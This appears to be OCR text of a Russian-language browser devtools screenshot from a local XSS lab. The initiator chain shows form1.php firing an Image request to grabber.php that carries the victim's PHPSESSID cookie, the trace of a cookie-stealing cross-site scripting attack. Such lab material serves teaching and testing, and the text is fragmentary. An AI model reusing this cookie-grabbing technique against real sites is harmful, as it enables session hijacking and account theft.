 Название
× Заголовки Полезная нагрузка Предварительный просмотр Ответ Инициатор Время
form1.php
grabber.ph...
▼ Запросить стек вызовов
Объект Image (асинхронный)
(анонимная) @ form1.php:18
▼ Цепочка инициаторов запроса
▼ http://localhost:8080/XSS/form1.php
http://localhost:8080/XSS/grabber.php?c=%20PHPSESSID=r018u6h7i4hn1hqgau5775qehr3kkfk0